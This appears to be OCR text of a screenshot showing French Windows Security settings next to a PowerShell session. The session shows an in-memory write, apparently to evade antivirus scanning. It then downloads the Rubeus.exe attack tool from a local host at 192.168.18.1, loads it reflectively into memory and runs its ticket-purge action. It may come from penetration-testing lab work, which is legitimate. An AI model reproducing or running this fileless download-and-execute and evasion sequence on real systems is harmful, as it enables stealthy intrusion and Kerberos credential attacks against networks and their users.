 Sécurité Windows
Accueil
Protection contre les virus et menaces
Protection du compte
Pare-feu et protection du réseau
Contrôle des applications et du
Paramètres de protection contre les
virus et menaces
Consultez et mettez à jour les paramètres de protection contre les virus et
menaces de l'antivirus Microsoft Defender.
Protection en temps réel
Ce paramètre permet d'identifier et d'empêcher l'installation ou
l'exécution de programmes malveillants sur votre appareil. Vous pouvez le
désactiver temporairement, mais nous le réactiverons automatiquement.
Activé
Protection du lecteur de développement
Recherche des menaces de façon asynchrone sur les volumes du lecteur
de développement (Dev Drive) pour réduire l'impact sur les performances.
Désactivé
Afficher les volumes
En savoir plus
Protection dans le cloud
Offre une protection renforcée et plus rapide grâce à l'accès aux données
de protection les plus récentes dans le cloud. Fonctionne de manière
optimale une fois la soumission automatique d'échantillons activée.
La protection dans le cloud est désactivée. Votre appareil Ignorer
Windows PowerShell
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Hex Dump from 0x7FFE849C9890:
0x7FFE849C9890  A0 81 BE D3 FE 7F 00 00 40 6F BE D3 FE 7F 00 00  | ........@o......
0x7FFE849C98A0  C0 09 1F 37 A4 02 00 00 00 00 00 00 00 00 00 00  | ...7............
0x7FFE849C98B0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  | ................
0x7FFE849C98C0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  | ................
Successfully wrote to memory at 0x7FFE849C9890
Hex Dump from 0x7FFE849C9890:
0x7FFE849C9890  80 F0 A9 24 FE 7F 00 00 40 6F BE D3 FE 7F 00 00  | ...$....@o......
0x7FFE849C98A0  C0 09 1F 37 A4 02 00 00 00 00 00 00 00 00 00 00  | ...7............
0x7FFE849C98B0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  | ................
0x7FFE849C98C0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  | ................
PS C:\Users\paqoo> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.18.1/Rubeus.exe')
PS C:\Users\paqoo> = [System.Reflection.Assembly]::Load($data)
PS C:\Users\paqoo> [Rubeus.Program]::Main("purge".Split())
Rubeus
v2.2.0
[*] Action: Purge Tickets
Luid: 0x0
[+] Tickets successfully purged!
PS C:\Users\paqoo>